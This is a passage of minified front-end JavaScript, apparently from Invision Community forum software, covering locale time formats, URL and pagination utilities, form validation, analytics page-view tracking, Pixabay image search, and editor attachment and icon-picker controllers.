if(hour<20){return'शाम';}else{return'रात';}}},'hr':{format:'%k:%M'},'hu':{format:'%k:%M'},'hy-am':{format:'%H:%M'},'id':{format:'%H.%M'},'is':{format:'%k:%M'},'it':{format:'%H:%M'},'ja':{format:'%p%l時%N分',meridiem:function(hour){if(hour<12){return'午前';}else{return'午後';}}},'jv':{format:'%H.%M'},'ka':{format:'%l:%M %p',meridiem:defaultMeridiem},'km':{format:'%H:%M'},'ko':{format:'%p %l시 %N분',meridiem:function(hour){return hour<12?'오전':'오후';}},'lb':{format:'%k:%M Auer'},'lt':{format:'%H:%M'},'lv':{format:'%H:%M'},'me':{format:'%k:%M'},'mk':{format:'%k:%M'},'ml':{format:'%p %l:%M -നു',meridiem:function(hour){if(hour<4){return'രാത്രി';}else if(hour<12){return'രാവിലെ';}else if(hour<17){return'ഉച്ച കഴിഞ്ഞ്';}else if(hour<20){return'വൈകുന്നേരം';}else{return'രാത്രി';}}},'mr':{format:'%p %l:%M वाजता',meridiem:function(hour){if(hour<4){return'रात्री';}else if(hour<10){return'सकाळी';}else if(hour<17){return'दुपारी';}else if(hour<20){return'सायंकाळी';}else{return'रात्री';}}},'ms-my':{format:'%H.%M'},'ms':{format:'%H.%M'},'my':{format:'%H:%M'},'nb':{format:'%k.%M'},'ne':{format:'%pको %l:%M बजे',meridiem:function(hour){if(hour<3){return'राती';}else if(hour<10){return'बिहान';}else if(hour<15){return'दिउँसो';}else if(hour<18){return'बेलुका';}else if(hour<20){return'साँझ';}else{return'राती';}}},'nl':{format:'%H:%M'},'nn':{format:'%H:%M'},'pl':{format:'%H:%M'},'pt-br':{format:'%H:%M'},'pt':{format:'%H:%M'},'ro':{format:'%k:%M'},'ru':{format:'%H:%M'},'si':{format:'%P %l:%M',meridiem:function(hours,lower){if(hours>11){return lower?'ප.ව.':'පස් වරු';}else{return lower?'පෙ.ව.':'පෙර වරු';}}},'sk':{format:'%k:%M'},'sl':{format:'%k:%M'},'sq':{format:'%H:%M'},'sr-cyrl':{format:'%k:%M'},'sr':{format:'%k:%M'},'sv':{format:'%H:%M'},'ta':{format:'%H:%M'},'th':{format:'%k นาฬิกา %N นาที'},'tl-ph':{format:'%H:%M'},'tr':{format:'%H:%M'},'tzl':{format:'%H.%M'},'tzm-latn':{format:'%H:%M'},'tzm':{format:'%H:%M'},'uk':{format:'%H:%M'},'uz':{format:'%H:%M'},'vi':{format:'%H:%M'},'zh-cn':{format:'%p%l点%M分',meridiem:defaultMeridiem},'zh-tw':{format:'%p%l點%M分',meridiem:defaultMeridiem}}};return{readable:readable,localeDateString:localeDateString,isValidDateObj:isValidDateObj,timestamp:timestamp,supportsHTMLDate:supportsHTMLDate,localeTimeFormat:localeTimeFormat,formatTime:formatTime,getDateFromInput:getDateFromInput,removeTimezone:removeTimezone};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.url',function(){var _skipped=['s'],_store={},_origin;var init=function(queryString){},getParam=function(name,url){return parseUri(url||window.location.href).queryKey[name];},getPageNumber=function(param,url){if(param=='page'){var parsedurl=parseUri(url||window.location.href);if(parsedurl.path.match(/\/index\.php/)){var pageNum=null;$.each(parsedurl.queryKey,function(key,value){if(pageNum===null&&key.match(/\/page\/\d+?(\/|$)/)&&!value){var match=key.match(/\/page\/(\d+?)(\/|$)/);if(match!==null&&!_.isUndefined(match[1])){pageNum=parseInt(match[1]);}}});if(pageNum!==null){return pageNum;}}
else{var matches=parsedurl.path.match(/\/page\/(\d+?)\//);if(matches!==null&&!_.isUndefined(matches)){return parseInt(matches[1]);}}}
var paramPage=this.getParam(param,url||window.location.href);return!_.isUndefined(paramPage)?parseInt(paramPage):1;},pageParamToPath=function(url,name,number){var uriObject=getURIObject(url);uriObject.queryKey=_.pick(uriObject.queryKey,function(value,key){return(key!=name);});if(uriObject.path.match(/\/index\.php/)){var f=null;$.each(uriObject.queryKey,function(key,value){if(f===null&&key.match(/^\//)&&!value){f=key;}});if(f!==null){uriObject.queryKey=_.omit(uriObject.queryKey,f);var match=f.match(new RegExp('/'+name+'/\\d+?/$'));if(match!==null&&!_.isUndefined(match[0])){f=f.replace(new RegExp(match[0]),'/');}
var newKey={};newKey[(number>1)?decodeURI(f)+name+'/'+number+'/':f]='';uriObject.queryKey=_.extend(newKey,uriObject.queryKey);}}
else{var match=uriObject.path.match(new RegExp('/'+name+'/\\d+?/$'));if(match!==null&&!_.isUndefined(match[0])){uriObject.path=uriObject.path.replace(new RegExp(match[0]),'/');}
if(number>1){uriObject.path+=name+'/'+number+'/';}}
return rebuildUriObject(uriObject);},removeParam=function(name,url){return this.removeParams([name],url);},removeParams=function(name,url){var uriObject=parseUri(url||window.location.href);uriObject.queryKey=_.pick(uriObject.queryKey,function(value,key){return(jQuery.inArray(key,name)==-1);});return this.rebuildUriObject(uriObject);},rebuildUriObject=function(uriObject){var returnUrl=uriObject.protocol+'://'+uriObject.host+((uriObject.port!=='')?':'+uriObject.port:'')+uriObject.path;if(_.keys(uriObject.queryKey).length){var qsParam='?';_.each(uriObject.queryKey,function(value,key){if(value){returnUrl=returnUrl+qsParam+key+'='+value;}
else
{returnUrl=returnUrl+qsParam+key;}
qsParam='&';})}
return returnUrl;},getURIObject=function(url){return parseUri(url||window.location.href);},getOrigin=function(){if(!_origin){var url=getURIObject();_origin=url.protocol+'://'+url.host+((url.port!=='')?':'+url.port:'');}
return _origin;};function parseUri(str){if('URL'in window){try{if(str.indexOf('//')===0){str=location.protocol+str;}
var o=new URL(str);var uri={'source':o.href,'protocol':o.protocol.substring(0,(o.protocol.length-1)),'userInfo':(o.username?o.username:'')+((o.username&&o.password)?':':'')+(o.password?o.password:''),'user':o.username,'password':o.password,'host':o.hostname,'port':o.port,'relative':o.pathname+(o.search?o.search:''),'path':o.pathname,'directory':'','file':'','query':o.search.substring(1),'anchor':o.hash,'queryKey':{}};uri.authority=uri.userInfo+(uri.userInfo?'@':'')+uri.host;o.searchParams.forEach(function(v,k){uri.queryKey[k]=v;});var urlBits=uri.path.split('/');uri.file=urlBits.pop();uri.directory=urlBits.join('/');return uri;}catch(err){Debug.log("Failed to parse URL: "+str+" ; "+err);}}
var o=parseUri.options,m=o.parser[o.strictMode?"strict":"loose"].exec(str),uri={},i=14;while(i--)uri[o.key[i]]=m[i]||"";uri[o.q.name]={};uri[o.key[12]].replace(o.q.parser,function($0,$1,$2){if($1)uri[o.q.name][$1]=$2;});return uri;};parseUri.options={strictMode:false,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g
},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}};return{getPageNumber:getPageNumber,getParam:getParam,removeParam:removeParam,removeParams:removeParams,getURIObject:getURIObject,getOrigin:getOrigin,rebuildUriObject:rebuildUriObject,pageParamToPath:pageParamToPath};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.validate',function(options){var formats={email:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))){2,6}$/i,url:/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/,alphanum:/^\w+$/,integer:/^\d+$/,number:/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/,creditcard:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,hex:/^[0-9a-f]+$/i
};var validators={maxlength:function(val,max){return val.length<=max;},minlength:function(val,min){return val.length>=min;},rangelength:function(val,min,max){return validators.maxlength(val,max)&&validators.minlength(val,min);},min:function(val,min){return Number(val)>=min;},max:function(val,max){return Number(val)<=max;},range:function(val,min,max){return validators.min(val,min)&&validators.max(val,max);},required:function(val){return val.length>0},regex:function(val,regex){return new RegExp(regex).test(val);},format:function(val,format){return new RegExp(formats[format]).test(val);},remote:function(val,url){var deferred=$.Deferred();ips.getAjax()(url,{dataType:'json',data:{input:encodeURI(val)}}).done(function(response){if(response.result=='ok'){deferred.resolve();}else{deferred.reject(response.message||null);}}).fail(function(jqHXR,textStatus){deferred.reject(textStatus);});return deferred.promise();}};var addFormat=function(name,format){formats[name]=format;},addValidator=function(name,fn){validators[name]=fn;};var isUrl=function(url){return validators.regex(url,formats.url);},isAllowedUrl=function(url){var returnValue;returnValue=true;if(ips.getSetting('blacklist')){for(var i in ips.getSetting('blacklist')){var blacklistUrl=ips.getSetting('blacklist')[i];blacklistUrl=escapeRegExp(blacklistUrl);blacklistUrl=blacklistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(blacklistUrl,'ig'));if(index>=0){returnValue=false;break;}}}
if(ips.getSetting('whitelist')){returnValue=false;for(var i in ips.getSetting('whitelist')){var whitelistUrl=ips.getSetting('whitelist')[i];whitelistUrl=escapeRegExp(whitelistUrl);whitelistUrl=whitelistUrl.replace(/\\\*/g,'(.+?)');var index=url.search(new RegExp(whitelistUrl,'ig'));if(index>=0){returnValue=true;break;}}}
return returnValue;},isEmail=function(email){return validators.regex(email,formats.email);};var validate=function(field,conditions,ignoreHTML5){if(!ignoreHTML5){conditions=_.extend(_getAutomaticConditions(field),conditions||{});}
if(!_.size(conditions)){return true;}
var validated=true;var messages=[];for(var i in conditions){if(!_.isFunction(validators[i])){continue;}
var value=field.val();var args=[];if(_.isObject(conditions[i])){args=_.values(conditions[i])
args.splice(0,1);}else{args=[conditions[i]];}
args.unshift(value);if(validators[i].apply(this,args)!==true){validated=false;messages.push({condition:i,message:_getMessage(i,args)});}}
return{result:validated,messages:messages}},_getMessage=function(type,args){return ips.pluralize(ips.getString('validation_'+type,{data:args}),[((type=='rangelength')?args[2]:args[1])]);},_getAutomaticConditions=function(field){var conditions={};if(field.is('[required]')){conditions.required=true;}
if(field.is('input[type="number"], input[type="range"], input[type="email"], input[type="url"]')){conditions.format=field.attr('type');}
if(field.is('[max]')){conditions.max=field.attr('max');}
if(field.is('[min]')){conditions.min=field.attr('min');}
if(field.is('[pattern]')){conditions.regex=field.attr('pattern');}
return conditions;};return{isUrl:isUrl,isEmail:isEmail,addFormat:addFormat,addValidator:addValidator,validate:validate,isAllowedUrl:isAllowedUrl}});}(jQuery,_));var escapeRegExp;(function(){var specials=["-","[","]","/","{","}","(",")","*","+","?",".","\\","^","$","|"],regex=RegExp('['+specials.join('\\')+']','g');escapeRegExp=function(str){return str.replace(regex,"\\$&");};}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.analytics',function(){var init=function(){},trackPageView=function(url){try{if(ips.getSetting('googleAnalyticsEnabled')){if(!_.isUndefined(window.ga)){var urlObj=ips.utils.url.getURIObject(url||document.location);Debug.log("Manual page view tracked with Google Analytics: "+urlObj.relative);ga('send','pageview',urlObj.relative);}}
if(ips.getSetting('matomoEnabled')){if(!_isUndefined(window._paq)){Debug.log("Manual page view tracked with Matomo");_paq.push(['trackPageView']);}}
if(_.isFunction(ips.getSetting('paginateCode'))){ips.getSetting('paginateCode').call(url);}}catch(err){Debug.log("Error tracking page view: "+err);}};return{init:init,trackPageView:trackPageView};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.stockart.pixabay',{initialize:function(){this.on('click','.ipsPixabayImage',this.selectImage);this.on('focus','[data-role="pixabaySearch"]',this.searchPixabay);this.on('blur','[data-role="pixabaySearch"]',this.stopSearchPixabay);$('[data-role="pixabayResults"]').on('scroll',this.scrollEvent.bind(this));this.setup();},_typeTimer:null,_lastVal:'',_perPage:20,_status:'init',setup:function(){this.uploader=$(document).find('[data-ipsUploader-name="'+this.scope.attr('data-uploader')+'"]');this._doSearch(null);},searchPixabay:function(e){this._typeTimer=setInterval(_.bind(this._typing,this),1500);},scrollEvent:function(e){var scrollScope=$('[data-role="pixabayResults"]');var scrollHeight=scrollScope[0].scrollHeight;const height=scrollScope.height();var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();if(this._status!='ready'){return;}
if(distanceFromBottom<=height*1.2){this._status='loading';var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));this.scope.find('[data-role="pixabayMore"]').attr('data-offset',offset+this._perPage);this.scope.find('[data-role="pixabayMoreLoading"]').removeClass('ipsHide');this._doSearch(this._lastVal);}},stopSearchPixabay:function(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing:function(){var textElem=this.scope.find('[data-role="pixabaySearch"]');if(this._lastVal==textElem.val()){return;}
this.scope.find('[data-role="pixabayMore"]').attr('data-offset',0);this._doSearch(textElem.val());this._lastVal=textElem.val();},async _doSearch(value){var resultsbox=this.scope.find('[data-role="pixabayLoading"]');var offset=parseInt(this.scope.find('[data-role="pixabayMore"]').attr('data-offset'));const changed=value!==this._lastVal
this.elem.classList.add('ipsLoading');if(changed){this.elem.classList.add('ipsPixabay--loading-new-search');}
this._status='loading';value=typeof value==='string'?value.trim():value;let response;const cacheKey=JSON.stringify({value,offset,perPage:this._perPage});if(ips.utils.db.get('pixabaySearch',cacheKey)){response=ips.utils.db.get('pixabaySearch',cacheKey);}else{response=await ips.fetch(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=search&offset='+offset+'&limit='+this._perPage,{type:'POST',data:{'search':value}});ips.utils.db.set('pixabaySearch',cacheKey,response,false,Date.now()/1000+900);}
this.elem.classList.remove('ipsLoading');this.elem.classList.remove('ipsPixabay--loading-new-search');if(response.error){resultsbox.html(`<div class="ipsMessage ipsMessage--warning">${response.error}</div>`);this.status='error';}
else
{if(changed){resultsbox.html('');this.elem.scrollTo({top:0});}
_.each(response.images,function(term){const div=document.createElement('div');div.innerHTML=ips.templates.render('core.editor.pixabayThumb',{thumb:term.thumb,url:term.url,imgid:term.imgid,height:term.thumbHeight,width:term.thumbWidth,ratio:term.thumbWidth/term.thumbHeight,});const content=div.querySelector('.ipsPixabayThumb');if(content){resultsbox.append(content);}});if(offset>0||response.pagination.total_count>offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='ready';}
if(response.pagination.total_count<=offset+this._perPage){this.scope.find('[data-role="pixabayMoreLoading"]').addClass('ipsHide');this._status='done';}}},selectImage:function(e){var image=$(e.target);var pluploadObj=this.uploader.get(0);ips.getAjax()(ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&do=getById&id='+image.attr('data-id')).done(async function(response){var randomId=Math.random().toString(36).substring(7);var bstr=atob(response.content);var n=bstr.length;var u8arr=new Uint8Array(n);while(n--){u8arr[n]=bstr.charCodeAt(n);}
var file=new File([u8arr],response.filename,{type:response.type});const editorObj=await ips.ui.editorv5.getObjWithInit(pluploadObj.closest('.ipsComposeArea')?.querySelector('[data-ipseditorv5]'))
if(editorObj){editorObj.getInstance().commands.injectAttachments([file])}else{pluploadObj.dispatchEvent(new AttachmentInsertEvent({file,data:{ready(content,data){const insertable=pluploadObj.querySelector(`[data-fileid="${data.fileID}"] [data-action="insertFile"]`)
insertable?.click();}}}));}});this._status='init';this.scope.find('[data-role="pixabaySearch"]').val('');this.scope.find('[data-role="pixabayLoading"]').html('');this.elem.classList.add('ipsLoading');this.scope.trigger('closeDialog');}});class AttachmentInsertEvent extends Event{constructor(data){super('injectFile')
this.data=data;}}}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.customtags',{editorWrap:null,editorSidebar:null,editorSidebarHeader:null,editorSidebarList:null,initialize:function(){this.on('click','[data-tagKey]',this.insertTag);this.setup();},setup:function(){this.editorWrap=this.scope.find('[data-role="editor"]');this.editorSidebar=this.scope.find('.ipsComposeArea_sidebar');this.editorSidebarList=this.editorSidebar.find('[data-role="tagsList"]');this.editorSidebarHeader=this.editorSidebar.find('[data-role="tagsHeader"]');this.reloadTags();},insertTag:function(e){const content=$(e.currentTarget).attr('data-tagKey');if(this.scope.attr('data-tagFieldType')==='editor'){$('textarea[name="'+this.scope.attr('data-tagFieldID')+'"]').closest('[data-ipsEditorv5]').data('_editor').insertHtml(content);}else if(this.scope.attr('data-tagFieldType')==='codemirror'){this.scope.trigger('codeMirrorInsert',{elemID:$(e.currentTarget).closest('[data-codemirrorid]').attr('data-codemirrorid'),tag:content});}else if(this.scope.attr('data-tagfieldtype')==='codebox'){this.scope.find('[data-ipscodebox]').get(0).dispatchEvent(new CustomEvent('insertCode',{detail:{content}}))}else{const textField=$('#'+this.scope.attr('data-tagFieldID')).get(0);const focused=document.activeElement===textField
if(!focused){textField.setSelectionRange(textField.value.length,textField.value.length)}
textField.setRangeText(content)
textField.focus()}},reloadTags:function(){if(this.scope.attr('data-tagSource')){ips.getAjax()(this.scope.attr('data-tagSource')).done((response,status,jqXHR)=>{this.scope.find('ul[data-role="tagsList"]').html(response)
$(document).trigger('contentChange',[this.scope.find('ul[data-role="tagsList"]')])
this.elem.querySelectorAll('[data-customtags-dialog]').forEach(el=>{el.addEventListener('dialogSubmission',(e)=>{this.reloadTags()})});});}}});}(jQuery,_));;
;(function($,_){"use strict";ips.controller.register('core.global.editor.icon',{elem:undefined,_allowedTypes:null,_currentValue:undefined,_maxIcons:undefined,initialize(){ips.utils.iconpicker.faIconsEnabled();this.elem.querySelector('button[data-role="launcher"]').onclick=async()=>{this.setCurrentValue(await ips.utils.iconpicker.pick({defaultValue:this.getCurrentValue(),allowedTypes:this.getAllowedTypes(),maxIcons:this.getMaxIcons(),svgIcons:'svgIcons'in this.elem.dataset}))}
this.setCurrentValue(this.getCurrentValue())
this.elem.querySelectorAll('[data-role="clear"]').forEach(element=>{if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){element.ipsHide()}
element.onclick=()=>{this.setCurrentValue(null)}});this.fillIcons();},getInputEl(){return this.elem.querySelector('input[data-ips-icon-picker-input]')},getCurrentValue(){if(this._currentValue===undefined){this._currentValue=JSON.parse(this.getInputEl().value);}
return this._currentValue;},getAllowedTypes(){if(!Array.isArray(this._allowedTypes)){this._allowedTypes=this.elem.dataset.allowedIconTypes?.split(",").map(i=>i.trim().toLowerCase())||[];}
return this._allowedTypes},getMaxIcons(){if(this._maxIcons===undefined){this._maxIcons=parseInt(this.elem.dataset.maxIcons||'');if(!(Number.isInteger(this._maxIcons)&&this._maxIcons>0)){this._maxIcons=null;}}
return this._maxIcons;},setCurrentValue(value){try{if(value===null||(Array.isArray(value)&&!value.length)){this.elem.querySelectorAll('[data-role="clear"]').ipsHide()
this._currentValue=null;}else if(Array.isArray(value)){this.elem.querySelectorAll('[data-role="clear"]').ipsShow()
for(const item of value){if(typeof item!=='object'){throw new Error();}
if(!this.getAllowedTypes().includes(item.type)){throw new Error()}
if(typeof item.raw!=='string'||typeof item.title!=='string'){throw new Error()}}
this._currentValue=value;}else{throw new Error();}}catch(e){e.message+='\n\t(An error occurred while setting the input value.)'
Debug.error(e);return;}
this.getInputEl().setAttribute('value',JSON.stringify(value));this.fillIcons();},fillIcons(){const fillArea=this.elem.querySelector('[data-role="selectedicons"]');if(!(Array.isArray(this._currentValue)&&this._currentValue.length)){fillArea.ipsHide();}else{fillArea.innerHTML="";fillArea.ipsShow();for(const iconData of this._currentValue){fillArea.innerHTML+=ips.templates.render('core.iconpicker.selectedicon',iconData)}}}})}(jQuery,_));
;(function($,_,undefined){"use strict";const IMAGE_CACHE={};ips.controller.register('core.global.editor.insertable',{_editorID:'',_selectedItems:{},_tooltip:null,_tooltipTimer:null,initialize:function(){this.on('click','[data-action="insertFile"]',this.insertFile);this.on('click','[data-action="selectFile"]',this.selectFile);this.on('click','[data-action="insertSelected"]',this.insertSelected);this.on('click','[data-action="clearAll"]',this.clearSelection);this.on('fileInjected',this.fileInjected);this.setup();},setup:function(){this._editorID=this.scope.attr('data-editorID');this._selectedItems={};},destruct:function(){Debug.log('destruct insertable');},selectFile:function(e){e.preventDefault();const thisAttach=$(e.currentTarget);const thisDataRow=thisAttach.closest('.ipsData__item');if(thisAttach.hasClass('ipsAttach_selectionOn')){thisAttach.removeClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.removeClass('ipsData__item--selected');}else{thisAttach.removeClass('ipsAttach_selected');}
this._removeSelectedItem(thisAttach);}else{thisAttach.addClass('ipsAttach_selectionOn');if(thisDataRow.length){thisDataRow.addClass('ipsData__item--selected');}else{thisAttach.addClass('ipsAttach_selected');}
this._addSelectedItem(thisAttach);}},clearSelection(e){e?.preventDefault?.();if(!Object.keys(this._selectedItems).length){return;}
this._selectedItems={};this.scope.find('.ipsAttach_selectionOn').removeClass('ipsAttach_selectionOn').closest('.ipsAttach').removeClass('ipsAttach_selected').end().closest('.ipsData__item').removeClass('ipsData__item--selected');this._checkSelectedButton();},insertSelected(e){e.preventDefault();if(!Object.keys(this._selectedItems).length){return;}
if(!this.scope.get(0).closest('[data-role="attachmentArea"]')){this.trigger('closeDialog');}
const editor=$(document.querySelector(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorv5]')).data('_editor');for(const item of Object.values(this._selectedItems)){editor.insertHtml(this._buildInsert(item));}
this.clearSelection(e);},async insertFile(e){e?.preventDefault?.();const editor=$(`textarea[name="${this._editorID}"]`).closest('[data-ipsEditorV5]').data('_editor');const insertData=await this._buildInsertData($(e.target));const insertHtml=this._buildInsert(insertData);editor.insertHtml(insertHtml);if(!this.scope.closest('[data-role="attachmentArea"]').length){this.trigger('closeDialog');}},async fileInjected(e,data){const insertData=await this._buildInsertData(data.fileElem)
const content=this._buildInsert(insertData)
data.data?.ready?.(content,insertData)
$(this.scope).get(0).dispatchEvent(new CustomEvent('injectedFileReadyForInsert',{detail:{content,data:data.data}}));},_addSelectedItem:async function(element){const fileID=$(element).attr('data-fileid');this._selectedItems[fileID]=await this._buildInsertData(element);this._checkSelectedButton();},_removeSelectedItem:function(element){var fileID=element.attr('data-fileid');if(!_.isUndefined(this._selectedItems[fileID])){delete this._selectedItems[fileID];}
this._checkSelectedButton();},_checkSelectedButton:function(){const button=this.scope.find('[data-action="insertSelected"]');this.scope.find('[data-action="clearAll"]').toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));button.toggleClass('ipsButton--disabled',!(_.size(this._selectedItems)>0));if(!_.size(this._selectedItems)){button.text(ips.getString('insertSelected'));}else{button.text(ips.pluralize(ips.getString('insertSelectedNum'),_.size(this._selectedItems)));}},async _buildInsertData(_element){const element=$(_element).get(0).closest('.ipsAttach');if(!element){return{fileID:'',fileKey:'',type:'file',title:'',link:'',fullImage:'',extension:'',naturalWidth:null,naturalHeight:null,}}
const fileID=element.getAttribute('data-fileid')||'';const fileKey=element.getAttribute('data-filekey')||'';const type=element.getAttribute('data-fileType')||'file';let url='',image='',mimeType='',naturalWidth='',naturalHeight='';switch(type){case'image':url=element.getAttribute('data-thumbnailurl')||element.getAttribute('data-fullsizeurl')||url;if(url!==element.getAttribute('data-fullsizeurl')){image=element.getAttribute('data-fullsizeurl')||'';}
break
case'video':image=element.getAttribute('data-fullsizeurl');mimeType=element.getAttribute('data-mimeType');break
case'audio':mimeType=element.getAttribute('data-mimeType');break;default:url=element.getAttribute('data-filelink')||'';}
return{fileID:fileID,fileKey:fileKey,type:type,title:(type!=='image')?element.querySelector('[data-role="title"]')?.innerHTML:'',link:url,fullImage:image,extension:element.closest('[data-extension]')?.getAttribute('data-extension')||'',mimeType:mimeType,naturalWidth,naturalHeight};},_buildInsert:function(item){let element;switch(item.type){case'image':element=$('<img/>').attr({'data-fileid':item.fileID,'src':item.link,'data-unique':Math.random().toString(36).substr(2,9),}).addClass('ipsImage ipsImage_thumbnailed');if(item.fullImage){const link=$('<a>').attr('href',item.fullImage).addClass('ipsAttachLink ipsAttachLink_image');element.addClass('ipsImage_thumbnailed');link.append(element);element=link;}
break;case'video':element=$('<video controls>').attr({'class':'ipsEmbeddedVideo','data-controller':'core.global.core.embeddedvideo','data-fileid':item.fileID,'data-unique':Math.random().toString(36).substr(2,9)});const sourceElement=$('<source>').attr({'src':item.fullImage,'type':item.mimeType});element.append(sourceElement);element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;case'audio':element=$('<audio controls>').attr({'data-controller':'core.global.core.embeddedaudio','src':`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`,'data-fileid':item.fileID,'data-unique':Math.random().toString(36).substring(2,9),'type':item.mimeType});element.append($('<a>').addClass('ipsAttachLink').attr('href',`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`).html(item.title));break;default:element=$('<a>').addClass('ipsAttachLink').html(item.title).attr({'data-fileid':item.fileID,'data-fileext':item.extension,'href':item.link?item.link:`${ips.getSetting('baseURL')}applications/core/interface/file/attachment.php?id=${item.fileID}${item.fileKey ? `&key=${item.fileKey}` : ''}`});}
if(item.extension){element.attr('data-extension',item.extension);}
return $('<div/>').append(element).html();}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.mymediasection',{_timer:null,_ajax:null,_value:'',initialize:function(){this.on('focus','[data-role="myMediaSearch"]',this.focusMediaSearch);this.on('blur','[data-role="myMediaSearch"]',this.blurMediaSearch);this.on('paginationClicked paginationJump',this.paginationClicked);},paginationClicked:function(e,data){var self=this;var results=this.scope.find('[data-role="myMediaResults"]');var url=data.href;data.originalEvent.preventDefault();if(url=='#'){url=data.paginationElem.find('[data-role="pageJump"]').attr('action')+'&page='+data.pageNo;}
this._ajax=ips.getAjax()(url,{showLoading:true,data:{search:this._value}}).done(function(response){results.html(response);$(document).trigger('contentChange',[results]);});},focusMediaSearch:function(){this._timer=setInterval(_.bind(this._checkValue,this),700);},blurMediaSearch:function(){clearInterval(this._timer);},_checkValue:function(){var value=this.scope.find('[data-role="myMediaSearch"]').val();if(value==this._value){return;}
this._value=value;this._loadResults();},_loadResults:function(){var self=this;var url=this.scope.attr('data-url');if(this._ajax&&this._ajax.abort){this._ajax.abort();}
this.scope.find('[data-role="myMediaSearch"]').addClass('ipsField_loading');this._ajax=ips.getAjax()(url,{data:{search:this._value}}).done(function(response){self.scope.find('[data-role="myMediaResults"]').html(response);$(document).trigger('contentChange',[self.scope.find('[data-role="myMediaResults"]')]);}).always(function(){self.scope.find('[data-role="myMediaSearch"]').removeClass('ipsField_loading');});}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.global.editor.uploader',{initialize:function(){this.on('addUploaderFile',this.addUploaderFile);this.on('removeAllFiles',this.removeAllFiles);this.on('fileDeleted',this.fileDeleted);this.setup();},setup:function(){this.scope.find('[data-role="fileContainer"]').each(function(){if($(this).children().length>0){$(this).parent().removeClass('ipsHide');}});},removeAllFiles:function(e,data){this.scope.find('[data-role="files"], [data-role="images"], [data-role="videos"], [data-role="audio"]').hide();this.scope.find('[data-role="fileList"]').hide();},addUploaderFile:function(e,data){e.stopPropagation();var container=null;var template='core.attachments.';this.scope.find('[data-role="fileList"]').show();if(data.isImage){container=this.scope.find('[data-role="images"]');template+='imageItem';}else if(data.isVideo){container=this.scope.find('[data-role="videos"]');template+='videoItem';}else 